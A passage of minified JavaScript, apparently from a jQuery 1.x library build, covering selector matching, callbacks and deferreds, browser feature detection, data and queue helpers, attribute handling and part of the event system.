-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
